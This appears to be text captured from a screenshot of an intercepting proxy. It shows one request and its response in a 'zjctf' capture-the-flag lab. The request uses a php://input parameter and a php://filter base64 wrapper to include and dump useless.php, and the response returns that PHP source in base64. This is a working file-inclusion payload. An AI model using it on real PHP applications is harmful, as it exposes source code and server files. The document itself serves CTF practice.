 请求
Raw 参数 头 Hex
POST /?text=php://input&file=php://filter/read=convert.base64-encode/resource=useless.php HTTP/1.1
Host: c2398e4b-4deb-482b-885b-8c98569cc1bd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17d8fb3339a321-0ee0626a1076648-4c3e217e-144000-17d8fb3339b73a
Upgrade-Insecure-Requests: 1
Content-Length: 20
welcome to the zjctf
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 10 Dec 2021 14:49:04 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 410
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the
zjctf</h1></br>PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVib
GljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgI
CAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpb
GVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgICAgICAgICAgIGVjaG8gIjxicj4iO
wogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSBPTiBQTFoiKTsKICA
gICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo=